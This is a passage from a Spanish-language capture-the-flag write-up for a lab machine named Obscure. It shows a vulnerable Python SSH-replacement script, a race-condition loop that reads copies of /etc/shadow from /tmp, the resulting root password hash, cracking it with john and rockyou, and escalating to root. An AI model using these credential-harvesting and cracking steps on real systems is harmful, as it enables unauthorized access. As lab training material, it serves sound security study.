for x in data:
if not x == None:
passwords.append(x)
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
salt = ""
realPass = ""
for p in passwords:
if p[0] == session['user']:
salt, realPass = p[1].split('$')[2:]
break
if salt == "":
print("Invalid user")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
salt = '$6$'+salt+'$'
realPass = salt + realPass
hash = crypt.crypt(passW, salt)
if hash == realPass:
print("Authed!")
session['authenticated'] = 1
else:
print("Incorrect pass")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:
traceback.print_exc()
sys.exit(0)
if session['authenticated'] == 1:
while True:
command = input(session['user'] + "@Obscure$ ")
cmd = ['sudo', '-u', session['user']]
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
robert@obscure:~/BetterSSH$
|
Analizando un poco al script, vemos que dentro del directorio /tmp/SSH/ se guarda una copia de lo que existe en /etc/shadow de una forma parseada y a partir de dicha información, valida si el usuario y contraseña que introduzcamos coinciden o no. Además, si las credenciales son incorrectas, los archivos son borrados. Por lo tanto, vamos primero a conectarnos a través de ssh como el usuario robert:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| ❯ ssh robert@10.10.10.168
The authenticity of host '10.10.10.168 (10.10.10.168)' can't be established.
ECDSA key fingerprint is SHA256:H6t3x5IXxyijmFEZ2NVZbIZHWZJZ0d1IDDj3OnABJDw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.168' (ECDSA) to the list of known hosts.
robert@10.10.10.168's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jan 10 02:03:06 UTC 2022
System load: 0.08 Processes: 112
Usage of /: 45.8% of 9.78GB Users logged in: 0
Memory usage: 16% IP address for ens160: 10.10.10.168
Swap usage: 0%
40 packages can be updated.
0 updates are security updates.
Last login: Mon Dec 2 10:23:36 2019 from 10.10.14.4
robert@obscure:~$
|
En esta sesión, vamos a ejecutar un bucle que nos permita leer todo lo que se encuentre en la ruta /tmp/SSH y en la sesión que obtuvimos por una reverse shell vamos a ejecutar el comando que se nos indica.
1
2
3
4
5
| robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: test
Enter password: test
Invalid user
robert@obscure:~/BetterSSH$
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| robert@obscure:/tmp/SSH$ while true; do cat *; done 2>/dev/null
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
|
Ya tenemos el hash del usuario root; por lo que vamos a tratar de crackearlo (El archivo hash contiene el hash del usuario root de la máquina víctima).
1
2
3
4
5
6
7
8
9
10
| ❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mercedes (?)
1g 0:00:00:00 DONE (2022-01-09 20:02) 5.263g/s 5389p/s 5389c/s 5389C/s 123456..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed
|
Ya tenemos la contraseña, por lo tanto podríamos migrar al usuario root:
1
2
3
4
5
| robert@obscure:~/BetterSSH$ su root
Password:
root@obscure:/home/robert/BetterSSH# whoami
root
root@obscure:/home/robert/BetterSSH#
|
Ya somos el usuario root y podemos visualizar la flag (root.txt).